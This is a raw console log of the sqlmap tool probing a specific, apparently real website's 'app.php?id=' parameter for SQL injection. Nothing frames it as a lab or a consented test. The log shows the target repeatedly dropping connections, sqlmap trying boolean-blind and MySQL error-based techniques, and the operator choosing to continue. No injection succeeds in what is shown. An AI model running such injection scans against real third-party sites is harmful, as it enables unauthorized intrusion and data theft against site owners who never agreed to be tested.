 C:\sqlmap>sqlmap.py -u "http://karyaperimamaintenance.my.id/app.php?id=2"
{1.6.7.10dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:39:32 /2022-07-25/
[19:39:33] [INFO] testing connection to the target URL
[19:39:36] [CRITICAL] connection was forcibly closed by the target URL
[19:39:36] [INFO] testing if the target URL content is stable
[19:39:36] [CRITICAL] connection was forcibly closed by the target URL
[19:39:36] [ERROR] there was an error checking the stability of page because of lack of content. Please check the page request results (and probable errors) by using higher
verbosity levels
[19:39:36] [INFO] testing if GET parameter 'id' is dynamic
[19:39:39] [CRITICAL] connection was forcibly closed by the target URL
[19:39:39] [WARNING] GET parameter 'id' does not appear to be dynamic
[19:39:39] [CRITICAL] connection was forcibly closed by the target URL
[19:39:39] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[19:39:42] [CRITICAL] connection was forcibly closed by the target URL
[19:39:42] [INFO] testing for SQL injection on GET parameter 'id'
[19:39:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:39:42] [CRITICAL] connection was forcibly closed by the target URL
[19:39:45] [CRITICAL] connection was forcibly closed by the target URL
[19:39:45] [CRITICAL] connection was forcibly closed by the target URL
[19:39:48] [CRITICAL] connection was forcibly closed by the target URL
[19:39:48] [CRITICAL] connection was forcibly closed by the target URL
[19:39:48] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:39:51] [CRITICAL] connection was forcibly closed by the target URL
[19:39:51] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:39:51] [CRITICAL] connection was forcibly closed by the target URL
[19:39:54] [CRITICAL] connection was forcibly closed by the target URL
[19:39:54] [CRITICAL] connection was forcibly closed by the target URL
there seems to be a continuous problem with connection to the target. Are you sure that you want to continue? [y/N] y